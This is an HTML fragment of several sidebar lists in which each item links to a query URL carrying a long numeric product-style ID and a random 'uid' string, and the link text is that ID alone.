<li><a href="/?pes=4001052033213&uid=PWzPHjcuAW">4001052033213</a></li>
<li><a href="/?pes=1005002537536072&uid=pfB1iletWr">1005002537536072</a></li>
<li><a href="/?pes=4000070350215&uid=lPtkM90bWb">4000070350215</a></li>
<li><a href="/?pes=1005001593137904&uid=QkuDpd5CmP">1005001593137904</a></li>
<li><a href="/?pes=1005001849195764&uid=dr1dmobcZA">1005001849195764</a></li>
<li><a href="/?pes=1005002459283891&uid=kVEWsMDpPH">1005002459283891</a></li>
<li><a href="/?pes=1005002178008710&uid=i1J0SM3lN1">1005002178008710</a></li>
<li><a href="/?pes=32796097513&uid=8o9hcf0RT7">32796097513</a></li>
<li><a href="/?pes=1005001500724211&uid=j9t9h5OO7x">1005001500724211</a></li>
<li><a href="/?pes=1005002635028768&uid=e6OdGGeTm8">1005002635028768</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001858697685&uid=1ZegwYbbX3">1005001858697685</a></li>
<li><a href="/?pes=1005001574183270&uid=eehcSHfuPc">1005001574183270</a></li>
<li><a href="/?pes=4001072177014&uid=NzrPOD3B2X">4001072177014</a></li>
<li><a href="/?pes=1005002323827882&uid=JPnFMld90g">1005002323827882</a></li>
<li><a href="/?pes=1005002168571162&uid=GWwkEHQvTb">1005002168571162</a></li>
<li><a href="/?pes=1005001932919944&uid=7Jh7mqRIZE">1005001932919944</a></li>
<li><a href="/?pes=4000731116882&uid=bKfdXBtzLa">4000731116882</a></li>
<li><a href="/?pes=1005001880318282&uid=SbKZmlejnC">1005001880318282</a></li>
<li><a href="/?pes=33042295578&uid=8kfwYkJH5d">33042295578</a></li>
<li><a href="/?pes=1005001679239406&uid=0G4fNa1jQO">1005001679239406</a></li>
<li><a href="/?pes=32903106951&uid=egKKA1GsyA">32903106951</a></li>
<li><a href="/?pes=1005002010924712&uid=DhLINUJx4d">1005002010924712</a></li>
<li><a href="/?pes=4000761791066&uid=y8AfLpxRWD">4000761791066</a></li>
<li><a href="/?pes=32985555437&uid=I5WXJqG6jg">32985555437</a></li>
<li><a href="/?pes=4000602981124&uid=KP4Bv7T4Yc">4000602981124</a></li>
<li><a href="/?pes=1005002040054218&uid=S9CILXV0Rg">1005002040054218</a></li>
<li><a href="/?pes=1005001998199779&uid=dFx8V5X6rM">1005001998199779</a></li>
<li><a href="/?pes=33012735233&uid=IVB7C4WClP">33012735233</a></li>
<li><a href="/?pes=4001306435313&uid=9a6zZpMFCv">4001306435313</a></li>
<li><a href="/?pes=4000035055746&uid=K4JYtIqKSi">4000035055746</a></li>
<li><a href="/?pes=4000389308021&uid=DOMSl7Apby">4000389308021</a></li>
<li><a href="/?pes=32979059438&uid=zQWNmcfAJ3">32979059438</a></li>
<li><a href="/?pes=1005001560846000&uid=bRI9Y8aBQx">1005001560846000</a></li>
<li><a href="/?pes=4000121414474&uid=HeNL4KgEvs">4000121414474</a></li>
<li><a href="/?pes=4000433422543&uid=p4KCIIoJeN">4000433422543</a></li>
<li><a href="/?pes=1005001504588305&uid=zlsC9fZJLi">1005001504588305</a></li>
<li><a href="/?pes=4001019483196&uid=xEjE5x8wUv">4001019483196</a></li>
<li><a href="/?pes=4001176103517&uid=yxzePcArBh">4001176103517</a></li>
<li><a href="/?pes=1005002028276205&uid=aeF6bu6Nf5">1005002028276205</a></li>
<li><a href="/?pes=4000688908606&uid=eac6MN3s3G">4000688908606</a></li>
<li><a href="/?pes=4000007066199&uid=V0GgLfZ6SE">4000007066199</a></li>
<li><a href="/?pes=4000794549903&uid=VeVYJx5m3C">4000794549903</a></li>
<li><a href="/?pes=33056129766&uid=VfaTDUklnR">33056129766</a></li>
<li><a href="/?pes=32964322948&uid=8Gap2nV87J">32964322948</a></li>
<li><a href="/?pes=1005002792535855&uid=sKqopzQmmo">1005002792535855</a></li>
<li><a href="/?pes=32980099097&uid=LGaGMyPYd1">32980099097</a></li>
<li><a href="/?pes=32995438088&uid=ofdtiMCdTB">32995438088</a></li>
<li><a href="/?pes=4000377929945&uid=8dmm0b75WE">4000377929945</a></li>
<li><a href="/?pes=33024789585&uid=U5iZ1GcRDp">33024789585</a></li>
<li><a href="/?pes=1005002079271254&uid=o56SHdeXxb">1005002079271254</a></li>
<li><a href="/?pes=4000739731540&uid=D3x6vTxJbw">4000739731540</a></li>
<li><a href="/?pes=1005002299578563&uid=KXVZ0ThfGv">1005002299578563</a></li>
<li><a href="/?pes=4001068287987&uid=VcPxnA8FGf">4001068287987</a></li>
<li><a href="/?pes=1005001909654663&uid=Rczkeb7ThC">1005001909654663</a></li>
<li><a href="/?pes=4000282777733&uid=71XlMlsJNA">4000282777733</a></li>
<li><a href="/?pes=1005001722556318&uid=82wxOLhT0h">1005001722556318</a></li>
<li><a href="/?pes=1005002301755081&uid=jcBDMnFLdL">1005002301755081</a></li>
<li><a href="/?pes=4000149417754&uid=J61eD68lEC">4000149417754</a></li>
<li><a href="/?pes=1005001785110697&uid=7I03vxPSE1">1005001785110697</a></li>
<li><a href="/?pes=1005001671243314&uid=gNbYcsCNM9">1005001671243314</a></li>
<li><a href="/?pes=4001286842358&uid=owCnb5IOiA">4001286842358</a></li>
<li><a href="/?pes=1005001685474905&uid=GmEVPMBvCF">1005001685474905</a></li>
<li><a href="/?pes=32850394356&uid=BQYZ7uOHGG">32850394356</a></li>
<li><a href="/?pes=1005001531887219&uid=bcKP2u8ZPG">1005001531887219</a></li>
<li><a href="/?pes=1005002599042846&uid=AN2oCdpijT">1005002599042846</a></li>
<li><a href="/?pes=1005002340554706&uid=CEqwkJsCaM">1005002340554706</a></li>
<li><a href="/?pes=4001233458894&uid=18coSdPsV3">4001233458894</a></li>
<li><a href="/?pes=32859670439&uid=tvA8myEtkl">32859670439</a></li>
<li><a href="/?pes=4001300282406&uid=h1ZSZxyE1G">4001300282406</a></li>
<li><a href="/?pes=32948539765&uid=0kFezJAp7T">32948539765</a></li>
<li><a href="/?pes=4000790319700&uid=ez47wp27e8">4000790319700</a></li>
<li><a href="/?pes=4001149349809&uid=JpzQO72bqj">4001149349809</a></li>
<li><a href="/?pes=33026375669&uid=NNHjwFnXZa">33026375669</a></li>
<li><a href="/?pes=4000884094139&uid=lZKDP4mtEH">4000884094139</a></li>
<li><a href="/?pes=1005001633080082&uid=oNrrpp93xk">1005001633080082</a></li>
<li><a href="/?pes=4000821912561&uid=TKjJyivUfK">4000821912561</a></li>
<li><a href="/?pes=1005002474668737&uid=5B8rpPvizo">1005002474668737</a></li>
<li><a href="/?pes=1005002082029599&uid=TI0e49cG6b">1005002082029599</a></li>
<li><a href="/?pes=1005001848244544&uid=u6HW0BXLkQ">1005001848244544</a></li>
<li><a href="/?pes=4000039671685&uid=ZGAkiRH6Xe">4000039671685</a></li>
<li><a href="/?pes=4000926889977&uid=JwAHSThAKI">4000926889977</a></li>
<li><a href="/?pes=1005002607625182&uid=UJHGdj7QO3">1005002607625182</a></li>
<li><a href="/?pes=32863163396&uid=hmuxnrdtRb">32863163396</a></li>
<li><a href="/?pes=4000752208169&uid=BO3Rug5vYC">4000752208169</a></li>
<li><a href="/?pes=4000648637939&uid=N3DFCpdgmK">4000648637939</a></li>
<li><a href="/?pes=32952609157&uid=NDccReljJK">32952609157</a></li>
<li><a href="/?pes=1005001713593975&uid=Fr9KBsOCTG">1005001713593975</a></li>
<li><a href="/?pes=4000558771593&uid=KWgyrFFvg2">4000558771593</a></li>
<li><a href="/?pes=4000188454246&uid=7v6OeZT7bL">4000188454246</a></li>
<li><a href="/?pes=1005001432153715&uid=lZKfj05CnR">1005001432153715</a></li>
<li><a href="/?pes=32826561459&uid=jGAF4RGRVN">32826561459</a></li>
<li><a href="/?pes=4000489356130&uid=tGNbB68nKR">4000489356130</a></li>
<li><a href="/?pes=1005002321961998&uid=KoyxCj2DCZ">1005002321961998</a></li>
<li><a href="/?pes=32808257531&uid=1Cfgfv0ZV7">32808257531</a></li>
<li><a href="/?pes=1005002298040990&uid=WK4lRbGZyd">1005002298040990</a></li>
<li><a href="/?pes=4001286581830&uid=5GKcqqX33J">4001286581830</a></li>
<li><a href="/?pes=4001132320027&uid=QgizRyXcPw">4001132320027</a></li>
<li><a href="/?pes=1005001941194143&uid=luRXMatVS8">1005001941194143</a></li>
<li><a href="/?pes=4001341368347&uid=EAd27GJQ57">4001341368347</a></li>
<li><a href="/?pes=1005001635752808&uid=rkYkjOOCU9">1005001635752808</a></li>
<li><a href="/?pes=1005002313323994&uid=wEQGznriSf">1005002313323994</a></li>
<li><a href="/?pes=1005002790808340&uid=mq01ghCg7P">1005002790808340</a></li>
<li><a href="/?pes=4000012157598&uid=eFzNyvwrRK">4000012157598</a></li>
<li><a href="/?pes=1005002365993769&uid=alqc0DjpJQ">1005002365993769</a></li>
<li><a href="/?pes=4000959671105&uid=PWsndTOIZc">4000959671105</a></li>
<li><a href="/?pes=32807915340&uid=qYn5MihT4q">32807915340</a></li>
<li><a href="/?pes=4000552444701&uid=ezYhrJ9WtH">4000552444701</a></li>
<li><a href="/?pes=4000812612717&uid=OgRSlveLQh">4000812612717</a></li>
<li><a href="/?pes=1005002349799577&uid=sf67gY9mwT">1005002349799577</a></li>
<li><a href="/?pes=32998313777&uid=A9F94LrF28">32998313777</a></li>
<li><a href="/?pes=32475551150&uid=E5iTll2qs3">32475551150</a></li>
<li><a href="/?pes=33001758309&uid=94mdWBGoqW">33001758309</a></li>
<li><a href="/?pes=32499279367&uid=z8uw8fdxkE">32499279367</a></li>
<li><a href="/?pes=1005001603494544&uid=THkduxLPB4">1005001603494544</a></li>
<li><a href="/?pes=1005002065595519&uid=FkXH7TYR1A">1005002065595519</a></li>
<li><a href="/?pes=4001261362865&uid=H5aOumFCqZ">4001261362865</a></li>
<li><a href="/?pes=1005002527017801&uid=g3YoYWeGgG">1005002527017801</a></li>
<li><a href="/?pes=33024763920&uid=ZcRI3E44Yo">33024763920</a></li>
<li><a href="/?pes=1005002774522973&uid=K6tH4tW7QO">1005002774522973</a></li>
<li><a href="/?pes=32599065546&uid=BAVErIk4rO">32599065546</a></li>
<li><a href="/?pes=1005002293145417&uid=h4mGWdb5on">1005002293145417</a></li>
<li><a href="/?pes=32967641421&uid=xs18fgfWWR">32967641421</a></li>
<li><a href="/?pes=33049253173&uid=9bI4ZJKYkN">33049253173</a></li>
<li><a href="/?pes=1005002271429600&uid=cTQh810KPX">1005002271429600</a></li>
<li><a href="/?pes=32377918402&uid=7MVgYblj1I">32377918402</a></li>
<li><a href="/?pes=32918394444&uid=G62m3godkl">32918394444</a></li>
<li><a href="/?pes=1005001718312619&uid=tBNVJkduxK">1005001718312619</a></li>
<li><a href="/?pes=1005002293644484&uid=MpwdqzgOVu">1005002293644484</a></li>
<li><a href="/?pes=4000812230466&uid=VoUeuZ04pi">4000812230466</a></li>
<li><a href="/?pes=4000058420106&uid=bdiBsN2Blt">4000058420106</a></li>
<li><a href="/?pes=33000789531&uid=TayAn1pAFf">33000789531</a></li>
<li><a href="/?pes=32863106210&uid=roBJWVaVrJ">32863106210</a></li>
<li><a href="/?pes=4000687255109&uid=4dPvjrNSKn">4000687255109</a></li>
<li><a href="/?pes=4000292151902&uid=q6gsuicANr">4000292151902</a></li>
<li><a href="/?pes=1005001297637613&uid=AaYPO9zfXe">1005001297637613</a></li>
<li><a href="/?pes=1005001599333085&uid=k90Wzpmbyu">1005001599333085</a></li>
<li><a href="/?pes=1005001330007700&uid=sAGIgjQLkQ">1005001330007700</a></li>
<li><a href="/?pes=4000989268232&uid=Tf7TRYLsAB">4000989268232</a></li>
<li><a href="/?pes=1005001919681921&uid=FfzXp4QtNk">1005001919681921</a></li>
<li><a href="/?pes=4001241038056&uid=13r9lfj7up">4001241038056</a></li>
<li><a href="/?pes=32601187027&uid=pKzNwspckw">32601187027</a></li>
<li><a href="/?pes=1005002473362370&uid=hduqf9zVa2">1005002473362370</a></li>
<li><a href="/?pes=1005001776612119&uid=szaeSd6kEP">1005001776612119</a></li>
<li><a href="/?pes=4001184801610&uid=WtdyJtWCzb">4001184801610</a></li>
<li><a href="/?pes=1005001889709557&uid=SB0q3jE9bu">1005001889709557</a></li>
<li><a href="/?pes=4000903619907&uid=XiFvwG2CJR">4000903619907</a></li>
<li><a href="/?pes=4000216280509&uid=bvFJhgyNqD">4000216280509</a></li>
<li><a href="/?pes=4000604461738&uid=nFRxJruR26">4000604461738</a></li>
<li><a href="/?pes=4000145803109&uid=eESo2XZBJf">4000145803109</a></li>
<li><a href="/?pes=4001359853331&uid=Is2JNAE8ny">4001359853331</a></li>
<li><a href="/?pes=1005001447185351&uid=EupAYXjaYS">1005001447185351</a></li>
<li><a href="/?pes=1005002490790330&uid=ICFrpIAZl8">1005002490790330</a></li>
<li><a href="/?pes=1005002217892488&uid=eZwXGVrKDu">1005002217892488</a></li>
<li><a href="/?pes=1005001417381039&uid=aRIzM1pNTt">1005001417381039</a></li>
<li><a href="/?pes=32883627945&uid=bvB96pRkaw">32883627945</a></li>
<li><a href="/?pes=1005001660297134&uid=VhFD5thkJ2">1005001660297134</a></li>
<li><a href="/?pes=4000349305748&uid=GIFlJrIza0">4000349305748</a></li>
<li><a href="/?pes=32951114087&uid=OajoiJFtSE">32951114087</a></li>
<li><a href="/?pes=4000299613344&uid=Pd81e3JwbW">4000299613344</a></li>
<li><a href="/?pes=1005002622472877&uid=3EXTAyPu73">1005002622472877</a></li>
<li><a href="/?pes=1005001559595916&uid=PFkSchhUyq">1005001559595916</a></li>
<li><a href="/?pes=32694012779&uid=Fi6IOp25mM">32694012779</a></li>
<li><a href="/?pes=1005002327198679&uid=5tEV5O1wF6">1005002327198679</a></li>
<li><a href="/?pes=1005001295879402&uid=u1b3gGdumo">1005001295879402</a></li>
<li><a href="/?pes=1005002346390578&uid=ShbJPbakqK">1005002346390578</a></li>
<li><a href="/?pes=1005001947531422&uid=mSuxrd4qHN">1005001947531422</a></li>
<li><a href="/?pes=4000586084383&uid=quZAXJ71m8">4000586084383</a></li>
<li><a href="/?pes=1005001625251869&uid=EH9qIbYwGz">1005001625251869</a></li>
<li><a href="/?pes=32952860697&uid=iMXEBrNvto">32952860697</a></li>
<li><a href="/?pes=4001360948945&uid=81uhRPNpEK">4001360948945</a></li>
<li><a href="/?pes=32991383553&uid=bJH0mupMre">32991383553</a></li>
<li><a href="/?pes=4000420025912&uid=CPAYi6d9cd">4000420025912</a></li>
<li><a href="/?pes=1005001599521547&uid=mGzU6jSuY8">1005001599521547</a></li>
<li><a href="/?pes=33042057217&uid=BJ33l6pTDj">33042057217</a></li>
<li><a href="/?pes=1005001941195279&uid=9me31Yb1Gu">1005001941195279</a></li>
<li><a href="/?pes=4000861080201&uid=daWs4h9d94">4000861080201</a></li>
<li><a href="/?pes=4001282840065&uid=HJYwzG8WMW">4001282840065</a></li>
<li><a href="/?pes=4000957552166&uid=MSdKxvlEh8">4000957552166</a></li>
<li><a href="/?pes=32864183532&uid=RkWlT9hrIg">32864183532</a></li>
<li><a href="/?pes=1005001266576142&uid=scKVHPjr30">1005001266576142</a></li>
<li><a href="/?pes=4001069254798&uid=6qlgmAeQ4X">4001069254798</a></li>
<li><a href="/?pes=32947348454&uid=nwfNUqN2WE">32947348454</a></li>
<li><a href="/?pes=4001338163310&uid=JgD8WyUpSa">4001338163310</a></li>
<li><a href="/?pes=4000877204238&uid=kDdD8Tkdl9">4000877204238</a></li>
<li><a href="/?pes=1005001799165776&uid=AAODGWn7ie">1005001799165776</a></li>
<li><a href="/?pes=32864196803&uid=kg8n9Bvtuj">32864196803</a></li>
<li><a href="/?pes=4001090009069&uid=sAYHjVwzlF">4001090009069</a></li>
<li><a href="/?pes=32847141768&uid=cOQnHWTTTd">32847141768</a></li>
<li><a href="/?pes=4000018641904&uid=qmKssroXqE">4000018641904</a></li>
<li><a href="/?pes=4001025180258&uid=UXqN48hAw2">4001025180258</a></li>
<li><a href="/?pes=4000308198458&uid=MMpUKqd9Vt">4000308198458</a></li>
<li><a href="/?pes=4001107532158&uid=fYipdcMDaz">4001107532158</a></li>
<li><a href="/?pes=32964138527&uid=uIxKAU6nas">32964138527</a></li>
<li><a href="/?pes=32860633473&uid=N30vuk8cpi">32860633473</a></li>
<li><a href="/?pes=32600555404&uid=R3ySJpq2Tc">32600555404</a></li>
<li><a href="/?pes=1005002433691445&uid=DmdRQSDhsI">1005002433691445</a></li>
<li><a href="/?pes=4001154705826&uid=LsGJSxT9OJ">4001154705826</a></li>
<li><a href="/?pes=4000297957798&uid=hC7Uy4YFoQ">4000297957798</a></li>
<li><a href="/?pes=1005002252180116&uid=ZtMGCvGSct">1005002252180116</a></li>
<li><a href="/?pes=33054377750&uid=mF1X1UTYyz">33054377750</a></li>
<li><a href="/?pes=1005002278479150&uid=H058Rfoq2q">1005002278479150</a></li>
<li><a href="/?pes=33029344474&uid=kCNfSWBfks">33029344474</a></li>
<li><a href="/?pes=32971330630&uid=9VS55ph2GB">32971330630</a></li>
<li><a href="/?pes=1005002487950728&uid=Nc2E7NLgpg">1005002487950728</a></li>
<li><a href="/?pes=4000115629919&uid=fMrkPq00gU">4000115629919</a></li>
<li><a href="/?pes=4001011158925&uid=RtWFUpGwiM">4001011158925</a></li>
<li><a href="/?pes=32889841937&uid=4ZGAu1dBpx">32889841937</a></li>
<li><a href="/?pes=1005002324434346&uid=0VGp4GBM0W">1005002324434346</a></li>
<li><a href="/?pes=4000827170300&uid=wSlQeK0QQs">4000827170300</a></li>
<li><a href="/?pes=1005002442885442&uid=Txzvf4cLKz">1005002442885442</a></li>
<li><a href="/?pes=4000864692280&uid=R8Gpm7n2hA">4000864692280</a></li>
<li><a href="/?pes=4000594468122&uid=1QFRTG9LmF">4000594468122</a></li>
<li><a href="/?pes=4000562978247&uid=mFK6hfTt9M">4000562978247</a></li>
<li><a href="/?pes=1005001553346628&uid=OfkU8r7WQU">1005001553346628</a></li>
<li><a href="/?pes=1005001731537520&uid=vHuWv6DmZS">1005001731537520</a></li>
<li><a href="/?pes=4001289638020&uid=BkUtfhvjzJ">4001289638020</a></li>
<li><a href="/?pes=1005002046146493&uid=ilH4UAn8gH">1005002046146493</a></li>
<li><a href="/?pes=1005001417507286&uid=gH3ovCnbZu">1005001417507286</a></li>
<li><a href="/?pes=4000154829139&uid=0tEunmas8l">4000154829139</a></li>
<li><a href="/?pes=32888334355&uid=q4ww4OGUcD">32888334355</a></li>
<li><a href="/?pes=1005002224403564&uid=WyvfsO2aBQ">1005002224403564</a></li>
<li><a href="/?pes=4000907296288&uid=m3aRkD92SY">4000907296288</a></li>
<li><a href="/?pes=32970680331&uid=wCX5Ta1Wrj">32970680331</a></li>
<li><a href="/?pes=1005002406506281&uid=d8MN3u9XFa">1005002406506281</a></li>
<li><a href="/?pes=4000410507035&uid=4vn0Hf9HJ2">4000410507035</a></li>
<li><a href="/?pes=4001174492874&uid=Lo9YEYfUKU">4001174492874</a></li>
<li><a href="/?pes=1005002509576763&uid=2VH4qfrppV">1005002509576763</a></li>
<li><a href="/?pes=1005001453190814&uid=fYR8kolOV8">1005001453190814</a></li>
<li><a href="/?pes=4000492226786&uid=CfW7PyCqHZ">4000492226786</a></li>
<li><a href="/?pes=32841823312&uid=Orfd06Rfz4">32841823312</a></li>
<li><a href="/?pes=4000749125059&uid=2dqbfYkgwK">4000749125059</a></li>
<li><a href="/?pes=33005924106&uid=rUr7QgUomS">33005924106</a></li>
<li><a href="/?pes=1005001580142336&uid=EP8HFhZFXi">1005001580142336</a></li>
<li><a href="/?pes=1005001763321159&uid=9xgE5sJg9W">1005001763321159</a></li>
<li><a href="/?pes=1005002390027697&uid=Ic3dgEzeje">1005002390027697</a></li>
<li><a href="/?pes=32998214351&uid=dW9GQ7Qd6k">32998214351</a></li>
<li><a href="/?pes=33058765140&uid=DJBpcdcmKU">33058765140</a></li>
<li><a href="/?pes=32689233772&uid=2pCiHdWag6">32689233772</a></li>
<li><a href="/?pes=32932809485&uid=lRDzaGSRMC">32932809485</a></li>
<li><a href="/?pes=4000262549821&uid=roZDmarj8Z">4000262549821</a></li>
<li><a href="/?pes=1005002068570336&uid=BE7oLrXylp">1005002068570336</a></li>
<li><a href="/?pes=1005002027663396&uid=Dj3w0suZSa">1005002027663396</a></li>
<li><a href="/?pes=32861445090&uid=JPOA0efL0d">32861445090</a></li>
<li><a href="/?pes=32948254884&uid=i9wtuPBwhn">32948254884</a></li>
<li><a href="/?pes=4000686631554&uid=ouuhauAYvx">4000686631554</a></li>
<li><a href="/?pes=1005001605955206&uid=rjtMFSBlDm">1005001605955206</a></li>
<li><a href="/?pes=1005002002319790&uid=DEMqSsgzBM">1005002002319790</a></li>
<li><a href="/?pes=32984466352&uid=AyEHtdRIuq">32984466352</a></li>
<li><a href="/?pes=32681616068&uid=NQNDo6P48W">32681616068</a></li>
<li><a href="/?pes=4001029046654&uid=gbnuVO1p3V">4001029046654</a></li>
<li><a href="/?pes=33011101533&uid=XuruJelRTF">33011101533</a></li>
<li><a href="/?pes=1005002398239124&uid=Jcj1B0fvI9">1005002398239124</a></li>
<li><a href="/?pes=1005001397523641&uid=O5tmNqboaG">1005001397523641</a></li>
<li><a href="/?pes=4001071941349&uid=MgGfmJabh7">4001071941349</a></li>
<li><a href="/?pes=4000816821481&uid=AOHrOuvwxe">4000816821481</a></li>
<li><a href="/?pes=4001166263438&uid=WDXsLyb0Rj">4001166263438</a></li>
<li><a href="/?pes=1005002373229519&uid=IvgAq6jU7l">1005002373229519</a></li>
<li><a href="/?pes=1005002444679422&uid=GzQMhNPhuq">1005002444679422</a></li>
<li><a href="/?pes=1005002335272503&uid=EO47qgMKFi">1005002335272503</a></li>
<li><a href="/?pes=1005001820338620&uid=Eir31utDhU">1005001820338620</a></li>
<li><a href="/?pes=1005002636142217&uid=bf242i0UNz">1005002636142217</a></li>
<li><a href="/?pes=1005002062246779&uid=ppbqUBaBKF">1005002062246779</a></li>
<li><a href="/?pes=1005001779354635&uid=yrF58xvpkK">1005001779354635</a></li>
<li><a href="/?pes=4000401989532&uid=OYr66ktX3M">4000401989532</a></li>
<li><a href="/?pes=4000300244531&uid=IzO4sNGCuH">4000300244531</a></li>
<li><a href="/?pes=1005002211219394&uid=SctoMkOi40">1005002211219394</a></li>
<li><a href="/?pes=1005002328235365&uid=PbbRrc5Qnb">1005002328235365</a></li>
<li><a href="/?pes=4000464117697&uid=0fIanWcw0L">4000464117697</a></li>
<li><a href="/?pes=4000018843008&uid=VL54yOIyav">4000018843008</a></li>
<li><a href="/?pes=32842254628&uid=h3CqeCFWWl">32842254628</a></li>
<li><a href="/?pes=4000061292379&uid=xj3EyH2H4T">4000061292379</a></li>
<li><a href="/?pes=32850463546&uid=cRifLIwPhr">32850463546</a></li>
<li><a href="/?pes=1005002317314601&uid=WUmqSzlvQT">1005002317314601</a></li>
<li><a href="/?pes=32949375503&uid=wql6bmdEzq">32949375503</a></li>
<li><a href="/?pes=32955949975&uid=4B9fz4ihQ0">32955949975</a></li>
<li><a href="/?pes=1005002186470666&uid=ZfIqeDRFcQ">1005002186470666</a></li>
<li><a href="/?pes=4001272445966&uid=uOtuxHSWs9">4001272445966</a></li>
<li><a href="/?pes=4000998875870&uid=hU0zsVuX0P">4000998875870</a></li>
<li><a href="/?pes=4000195371396&uid=AIHt8xJFFW">4000195371396</a></li>
<li><a href="/?pes=4000330745259&uid=lZT1RPLZ3C">4000330745259</a></li>
<li><a href="/?pes=4000479895161&uid=kw5SHHdnkB">4000479895161</a></li>
<li><a href="/?pes=32990313103&uid=19OAM3BtZw">32990313103</a></li>
<li><a href="/?pes=4001228005229&uid=VMskrPYXTL">4001228005229</a></li>
<li><a href="/?pes=1005002240906633&uid=yeNldEe2r5">1005002240906633</a></li>
<li><a href="/?pes=1005002068135931&uid=jmVdRtX4sn">1005002068135931</a></li>
<li><a href="/?pes=1005001586286456&uid=aOCfNazCpW">1005001586286456</a></li>
<li><a href="/?pes=4000857827794&uid=3fzzfAbdxS">4000857827794</a></li>
<li><a href="/?pes=1005002433562386&uid=MMMeYBWmA0">1005002433562386</a></li>
<li><a href="/?pes=1005001949398229&uid=bEtTcY0mne">1005001949398229</a></li>
<li><a href="/?pes=32839780337&uid=qOZ4eKnYDP">32839780337</a></li>
<li><a href="/?pes=32953993669&uid=YhkyNg4zzQ">32953993669</a></li>
<li><a href="/?pes=32997415026&uid=K66CWY8opl">32997415026</a></li>
<li><a href="/?pes=4000212768938&uid=DeUbkjYExK">4000212768938</a></li>
<li><a href="/?pes=1005001356006189&uid=cjQY6cAJYS">1005001356006189</a></li>
<li><a href="/?pes=1005002288291221&uid=SP7dTGT0B2">1005002288291221</a></li>
<li><a href="/?pes=1005001571738590&uid=15ZSAWqKyf">1005001571738590</a></li>
<li><a href="/?pes=1005001387616665&uid=pGKw1QcXJE">1005001387616665</a></li>
<li><a href="/?pes=4001044261800&uid=NTOMOmrXMT">4001044261800</a></li>
<li><a href="/?pes=4000619825751&uid=VzF9tVPTRc">4000619825751</a></li>
<li><a href="/?pes=32875646702&uid=pmQQG6zEBx">32875646702</a></li>
<li><a href="/?pes=4000321215021&uid=K2u9UqnHSf">4000321215021</a></li>
<li><a href="/?pes=4000157825310&uid=ulq80TtcU8">4000157825310</a></li>
<li><a href="/?pes=1005001858259103&uid=Z9pyShWWoj">1005001858259103</a></li>
<li><a href="/?pes=32978792076&uid=grTbDMShIa">32978792076</a></li>
<li><a href="/?pes=33024134833&uid=3CV7AWVYW7">33024134833</a></li>
<li><a href="/?pes=1005002747891399&uid=IP3wa2JcVQ">1005002747891399</a></li>
<li><a href="/?pes=1005002134348293&uid=39OOI7CGx0">1005002134348293</a></li>
<li><a href="/?pes=1005001942795266&uid=nOwca1M8s4">1005001942795266</a></li>
<li><a href="/?pes=1324741449&uid=yqvSPhxGxs">1324741449</a></li>
<li><a href="/?pes=1005002345786207&uid=yCB5U1U2qY">1005002345786207</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32726380244&uid=F72zQT6FBj">32726380244</a></li>
<li><a href="/?pes=32998312157&uid=odPn833mv3">32998312157</a></li>
<li><a href="/?pes=1005002237818584&uid=7RIgsAl9Uj">1005002237818584</a></li>
<li><a href="/?pes=4000758689427&uid=KxlIFxh1VP">4000758689427</a></li>
<li><a href="/?pes=4001028276835&uid=YKtGXHeL3f">4001028276835</a></li>
<li><a href="/?pes=1005001483301566&uid=K91vCgn8zC">1005001483301566</a></li>
<li><a href="/?pes=4000148219082&uid=4uggvoUTIV">4000148219082</a></li>
<li><a href="/?pes=32863845716&uid=PadOeoETfy">32863845716</a></li>
<li><a href="/?pes=1005002287988255&uid=vVsMy4B557">1005002287988255</a></li>
<li><a href="/?pes=1005001764639862&uid=MVpxZBXJ3N">1005001764639862</a></li>
<li><a href="/?pes=4001231749634&uid=IhyWreqfQc">4001231749634</a></li>
<li><a href="/?pes=1005002399943962&uid=luyrAyk5Wy">1005002399943962</a></li>
<li><a href="/?pes=1005001622237617&uid=LKEBReXbrG">1005001622237617</a></li>
<li><a href="/?pes=1005001929284870&uid=91PQeS8mLK">1005001929284870</a></li>
<li><a href="/?pes=32968249999&uid=fLJ2MxECo5">32968249999</a></li>
<li><a href="/?pes=32399343845&uid=Gvq1BeFUV5">32399343845</a></li>
<li><a href="/?pes=1005002425850822&uid=x7KRGWSkEX">1005002425850822</a></li>
<li><a href="/?pes=4000823096714&uid=fkqnZqzzTh">4000823096714</a></li>
<li><a href="/?pes=4001322469021&uid=4jAJLbIE34">4001322469021</a></li>
<li><a href="/?pes=10000411813364&uid=IpzSO5Orb3">10000411813364</a></li>
<li><a href="/?pes=33063462567&uid=FMo7wTlVAX">33063462567</a></li>
<li><a href="/?pes=32872591734&uid=ISaLE2Wkee">32872591734</a></li>
<li><a href="/?pes=4000717287871&uid=H50oP20shF">4000717287871</a></li>
<li><a href="/?pes=1005001873131060&uid=dT3SZiGT4D">1005001873131060</a></li>
<li><a href="/?pes=1005001453054690&uid=sT8Gbujhxm">1005001453054690</a></li>
<li><a href="/?pes=4000329684132&uid=KeF2vZe0BD">4000329684132</a></li>
<li><a href="/?pes=4000130510581&uid=Ou1IQRD9TW">4000130510581</a></li>
<li><a href="/?pes=1005002307974134&uid=B6HqagzJ2c">1005002307974134</a></li>
<li><a href="/?pes=32969507425&uid=X6hjj1UuEv">32969507425</a></li>
<li><a href="/?pes=32975979343&uid=bwk4z9dxX3">32975979343</a></li>
<li><a href="/?pes=1005002319175210&uid=zYg0CCKc62">1005002319175210</a></li>
<li><a href="/?pes=1005002341072092&uid=mylc91HSHX">1005002341072092</a></li>
<li><a href="/?pes=1005002095072346&uid=O2zI7i0qSo">1005002095072346</a></li>
<li><a href="/?pes=1005002072853930&uid=rmobpNbRRt">1005002072853930</a></li>
<li><a href="/?pes=4000544618092&uid=TrbfD1Z420">4000544618092</a></li>
<li><a href="/?pes=4000125093537&uid=zY4uxIvruv">4000125093537</a></li>
<li><a href="/?pes=4001279094327&uid=kofOdt2daE">4001279094327</a></li>
<li><a href="/?pes=1005002584332922&uid=QtphWMjrlm">1005002584332922</a></li>
<li><a href="/?pes=1005001452560976&uid=2Une0gGXBC">1005001452560976</a></li>
<li><a href="/?pes=32976088516&uid=xdMbFVjrPt">32976088516</a></li>
<li><a href="/?pes=32870451054&uid=XlySk38Nbl">32870451054</a></li>
<li><a href="/?pes=1005002367859808&uid=uvdTAQddh5">1005002367859808</a></li>
<li><a href="/?pes=1005001499042837&uid=n7ypi6ohcq">1005001499042837</a></li>
<li><a href="/?pes=4001231740162&uid=7bXECXKIsi">4001231740162</a></li>
<li><a href="/?pes=1005002093819339&uid=hd6yWkDn6q">1005002093819339</a></li>
<li><a href="/?pes=4001217833625&uid=sWLWbtoTNk">4001217833625</a></li>
